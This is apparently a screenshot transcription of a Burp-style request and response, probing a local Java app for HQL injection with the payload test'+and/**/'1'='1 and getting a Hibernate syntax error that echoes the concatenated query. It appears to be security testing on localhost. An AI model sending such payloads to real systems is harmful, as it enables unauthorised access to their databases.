 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+and/**/'1'='1 HTTP/1.1
2 Host: localhost:8081
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 192
5 Date: Wed, 12 Mar 2025 06:38:56 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.hql.internal.ast.QuerySyntaxException: unexpected token: / near line 1, column
44 [from com.example.User where name='test' and/**/'1'='1']
9